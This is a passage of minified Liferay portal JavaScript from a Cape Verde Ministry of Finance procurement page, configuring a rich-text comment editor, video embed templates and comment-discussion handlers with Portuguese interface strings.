"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3domObaOv3",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3domObaOv3",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3domObaOv3"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"lqvk_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"lqvk_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("lqvk_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"lqvk_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"lqvk_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
lqvk_hideEl(formId)});Liferay.provide(window,"lqvk_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)lqvk_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"197975",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"lqvk_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("lqvk_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="lqvk_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"lqvk_scrollIntoView",
function(commentId){document.getElementById("lqvk_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("lqvk_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){lqvk_showStatusMessage({id:"lqvk_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){lqvk_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";lqvk_showStatusMessage({id:"lqvk_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"lqvk_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"lqvk_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){lqvk_showStatusMessage({id:lqvk_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");lqvk_showEl(formId)}})});Liferay.provide(window,"lqvk_showPostReplyEditor",function(index){lqvk_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_"+
"postReplyForm"+index,{name:"lqvk_"+"postReplyBody"+index,onChangeMethod:"lqvk_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});lqvk_hideEditor("lqvk_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_"+"editForm"+index);lqvk_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_"+"discussionMessage"+index)});window.lqvk_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"lqvk_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();lqvk_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_"+"editForm"+index,{contents:contents,name:"lqvk_"+"editReplyBody"+index,onChangeMethod:"lqvk_"+index+"EditOnChange"});
lqvk_hideEditor("lqvk_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_"+"postReplyForm"+index);lqvk_hideEl(discussionId)});Liferay.provide(window,"lqvk_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("lqvk_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"lqvk_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("lqvk_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#cweo .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="cweoContent")storeTask({"cweo":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 